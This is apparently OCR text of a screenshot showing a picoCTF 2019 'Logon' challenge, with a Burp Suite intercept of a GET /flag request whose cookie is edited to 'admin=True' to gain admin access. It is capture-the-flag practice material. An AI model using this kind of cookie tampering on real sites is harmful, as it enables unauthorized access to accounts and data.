 Factory Login
https://jupiter.challenges.picoctf.org/problem/44573/
Factory Login
logon
•••••
© PicoCTF 2019
jupiter.challenges.picoctf.org
Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to https://jupiter.challenges.picoctf.org:443 [3.131.60.8]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 GET /flag HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://jupiter.challenges.picoctf.org/problem/44573/
8 Connection: close
9 Cookie: password=logon; username=logon; admin=True
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Type here to search
ENG
10:58
02-01-2021
1